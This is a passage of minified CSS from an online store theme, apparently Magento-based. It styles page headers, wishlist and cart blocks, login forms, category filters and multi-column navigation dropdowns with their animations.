.block-title,.sidebar.sidebar-additional .block-title{margin:0 0 2rem;font-size:1.6rem}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 6px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar{width:28.5rem;padding-right:15px}body[class*="2columns"] .column.main{width:calc(100% - 28.5rem)}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-5,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-5{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{border-color:var(--theme__color__primary);padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem;text-align:center}body .block-authentication .block-title strong{font-weight:var(--heading__font-weight__base)}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login:after{content:"";position:absolute;top:0;right:-2.5%;bottom:0;border-right:1px solid #e6e6e6;z-index:0}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 30px);margin:0 15px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 30px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.sidebar .block-title:not(.filter-title):after{content:'';width:75%;max-width:6rem;border-bottom:2px solid var(--heading__color__base);position:absolute;bottom:0;left:0;z-index:1}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.15)}.filter-options-title{padding-bottom:.4rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options-title:after{content:'';width:75%;max-width:6rem;border-bottom:2px solid var(--heading__color__base);position:absolute;bottom:0;left:0;z-index:1}.filter-options-content,.block-wishlist .block-content,.block-compare .block-content,.empty{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:-15px;margin-right:-15px}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:15px;padding-right:15px}.product.info.detailed{padding:5rem 0;background-color:#f6f6f6;-webkit-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;-moz-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;-ms-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:transparent;text-align:center}.product.info.detailed .product.data.items>.item.title>.switch{border-radius:var(--button__border-radius);color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active,.product.info.detailed .product.data.items>.item.title:hover{background:0 0}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title:hover>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title:hover>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:active,.product.info.detailed .product.data.items>.item.title:hover>.switch:active{color:#222;border:1px solid #222;background:0 0}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title.active>.switch:focus .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch:focus .counter,.product.info.detailed .product.data.items>.item.title.active>.switch:active .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch:active .counter{color:#222}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .column.main{padding-top:40px}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;border:1px solid #e6e6e6;box-shadow:0 0 10px rgba(0,0,0,.15);display:none}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left,.page-layout-2columns-right,.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:3px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:rgba(0,0,0,.15)}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25)}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.sidebar-main .cat_filter{display:none}.column.main .filter .cat_filter{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:20px 20px 50px}.catalog-category-sidebar-canvas .block.filter .filter-options .filter-options-content{display:block !important}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (min-width:1200px),print{p.rs-p-wp-fix+rs-module-wrap{min-height:630px}.hide__storeview--topbar .topbar .switcher-language{display:none}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:30px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation{margin-bottom:0}.navigation .level0.block_content .submenu,.navigation .level0.multicolumn_dropdown .submenu{left:initial}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-size:var(--navigation-desktop__font-size);font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 6px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:var(--navigation-level0-item__color);line-height:55px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:var(--link__hover__color);text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#222;border-width:0 0 3px;color:var(--link__hover__color);text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:var(--submenu__background);border:0 solid #e6e6e6;box-shadow:inset 0 0 0 1px #eaeaea,0 5px 20px rgba(0,0,0,.15);font-weight:400;min-width:26rem;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#e6e6e6;color:#e6e6e6;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:var(--text__color);padding:8px 15px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:var(--link__hover__color);text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#222;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{position:static}.navigation.next-back-menu-custom{position:relative}.navigation .level0:last-child{margin:0 6px}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .close-menu-mobile,.navigation .menu-mobile-title,.navigation .append-content{display:none}.navigation ul{padding:0}.navigation.vertical-menu-container .level0.menu-item-has-children>a,.navigation .default_dropdown .menu-item-has-children>a{display:inline-block;text-decoration:none;display:block}.navigation.vertical-menu-container .level0.menu-item-has-children>a>span,.navigation .default_dropdown .menu-item-has-children>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{padding:0;position:absolute;top:50%;right:5px;left:auto;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.navigation.vertical-menu-container .level0.menu-item-has-children>a span,.navigation .default_dropdown .menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation.horizontal:not(.next-back-menu-custom){position:static}.navigation.horizontal .horizontal-list{position:static}.navigation.horizontal .level0>a span.label{position:absolute !important;top:3px;right:-7px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.navigation.horizontal .level0 .slick-dots li{margin:0 5px}.navigation.horizontal .horizontal-list{transition-duration:.35s;transition-timing-function:cubic-bezier(.05,0,0,1);will-change:transform;white-space:nowrap;display:initial}.navigation.horizontal .horizontal-list .level0>a{white-space:nowrap}.navigation.horizontal .horizontal-list .level0>a span:not(.label){white-space:nowrap}.navigation .level0.menu-item-has-children>a span,.navigation .level0.menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation .level0.menu-item-has-children>a:after,.navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-8px;z-index:1}.navigation .level0 .submenu{margin-top:8px !important;z-index:11}.navigation .level0 .submenu a{text-transform:capitalize}.navigation .level0 .submenu [data-content-type=row]>div>[data-content-type]{margin-bottom:0}.navigation .level0 .submenu:before{height:8px;top:-8px}.navigation .level0 .submenu,.navigation .level0.default_dropdown .subchildmenu .subchildmenu{margin-top:0;box-shadow:inset 0 0 0 1px #eaeaea,0 5px 20px rgba(0,0,0,.15);border:0 solid #e6e6e6;background-color:var(--submenu__background);box-sizing:border-box}.navigation .level0 .submenu .subchildmenu:before,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:before,.navigation .level0 .submenu .subchildmenu:after,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:after{display:none !important}.navigation .level0 .submenu a:hover,.navigation .level0.default_dropdown .subchildmenu .subchildmenu a:hover{background:0 0}.navigation .level0.default_dropdown .subchildmenu .subchildmenu{position:absolute;left:100%;top:0;min-width:260px}.navigation .level0.default_dropdown .subchildmenu{padding:1.5rem 0;margin-top:0}.navigation .level0.default_dropdown .subchildmenu li{padding-left:1.2rem}.navigation .level0.fullwidth{position:static}.navigation .level0.fullwidth .submenu{right:0;left:0;max-width:1000px;margin-left:auto !important;margin-right:auto !important}.navigation .level0.fullwidth .submenu .subchildmenu .subchildmenu{padding-left:15px}.navigation .level0.dynamic-content .submenu{max-width:90vw}.navigation .level0.multicolumn_dropdown>.submenu,.navigation .level0.fullwidth>.submenu{max-height:75vh;overflow-x:hidden;overflow-y:auto}.navigation .level0.multicolumn_dropdown .submenu,.navigation .level0.fullwidth .submenu{padding:30px 10px}.navigation .level0.multicolumn_dropdown *[class*=columns]{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1{padding-left:15px;padding-right:15px}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{color:var(--navigation-level1-item_color);font-size:1.2rem;font-weight:500;padding:1.3rem 0;margin:0 1.5rem 1rem;text-transform:uppercase;border-bottom:1px solid #e6e6e6;white-space:initial}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children)>a{margin-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children):last-child>a{border-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>.subchildmenu{padding:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{padding-top:0}.navigation .level0.multicolumn_dropdown .columns1{flex-direction:column}.navigation .level0.multicolumn_dropdown .columns1 .level1:not(:first-child)>a{padding-top:1.3rem}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns1{flex-direction:column;min-width:230px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns1>li{width:100%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns2{min-width:560px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns2>li{flex:0 0 50%;max-width:50%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns3{min-width:650px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns3>li{flex:0 0 33.33333333%;max-width:33.33333333%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns4{min-width:700px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns4>li{flex:0 0 25%;max-width:25%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns5{min-width:750px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns5>li{flex:0 0 20%;max-width:20%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns6{min-width:800px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns6>li{flex:0 0 16.66666667%;max-width:16.66666667%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns7{min-width:850px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns7>li{flex:0 0 14.28571429%;max-width:14.28571429%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns8{min-width:900px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns8>li{flex:0 0 12.5%;max-width:12.5%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns9{min-width:950px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns9>li{flex:0 0 11.11111111%;max-width:11.11111111%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns10{min-width:850px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns10>li{flex:0 0 10%;max-width:10%}.navigation .level0 .menu-left-block{padding-left:30px}.navigation .level0 .menu-right-block{padding-right:30px}.navigation .level0:hover:after{display:none}.navigation .level0 [data-content-type] a{padding:0}.navigation .menu-top-block{margin-bottom:10px}.navigation .menu-bottom-block{margin-top:10px}.navigation .logo_menu{position:relative;top:-3px}.navigation .logo_menu>a{vertical-align:middle;font-size:0}.navigation .menu-item-has-children .submenu,.navigation .menu-item-has-children.default_dropdown .subchildmenu .subchildmenu{opacity:0;visibility:hidden;display:block}.navigation .menu-item-has-children:hover>.submenu,.navigation .menu-item-has-children:hover>.subchildmenu{opacity:1 !important;visibility:visible !important}.navigation .unfold .submenu,.navigation .unfold .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;transition:transform .3s ease}.navigation .unfold .menu-item-has-children:hover>.submenu,.navigation .unfold .block_content:hover>.submenu,.navigation .unfold .menu-item-has-children:hover>.subchildmenu,.navigation .unfold .block_content:hover>.subchildmenu{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.navigation .down_to_up .submenu,.navigation .down_to_up .default_dropdown .subchildmenu .subchildmenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);pointer-events:none;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.navigation .down_to_up .menu-item-has-children:hover>.submenu,.navigation .down_to_up .block_content:hover>.submenu,.navigation .down_to_up .menu-item-has-children:hover>.subchildmenu,.navigation .down_to_up .block_content:hover>.subchildmenu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:unset}.navigation .fading .submenu,.navigation .fading .default_dropdown .subchildmenu .subchildmenu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.navigation .dropdown .submenu,.navigation .dropdown .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;max-height:0px;max-width:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);transform-origin:0 0;-webkit-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-moz-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-ms-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}.navigation .dropdown .menu-item-has-children:hover>.submenu,.navigation .dropdown .block_content:hover>.submenu,.navigation .dropdown .menu-item-has-children:hover>.subchildmenu,.navigation .dropdown .block_content:hover>.subchildmenu{max-width:3000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-moz-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-ms-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}.navigation .sticky .navigation li.level0.parent .submenu{margin-top:8px !important}.navigation .sticky .navigation li.level0.parent .submenu:before{height:8px;top:-8px}.next-back-menu-custom .next-menu{right:-1px}.next-back-menu-custom .next-menu a{transform:none}.next-back-menu-custom .back-menu{left:0}.next-back-menu-custom .back-menu a{-webkit-transform:translateX(-150%);-moz-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.next-back-menu-custom .next-menu,.next-back-menu-custom 